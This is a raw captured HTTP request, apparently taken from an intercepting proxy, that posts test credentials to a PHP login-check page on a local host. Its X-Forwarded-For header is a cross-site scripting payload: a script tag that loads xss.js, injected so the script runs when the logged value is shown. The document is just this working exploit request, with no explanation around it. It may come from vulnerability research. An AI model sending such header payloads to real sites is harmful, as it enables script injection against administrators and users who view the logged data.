 Raw Params Headers Hex
POST /user/logCheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8<script src="http://127.0.0.1/xss.js"></script>
Referer: http://127.0.0.1/user/login.php
Cookie: PHPSESSID=1d861a9903f49dbb6ea4ab57e7154a12
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
user=test&pass=123456&submit=%E7%99%BB%E5%BD%95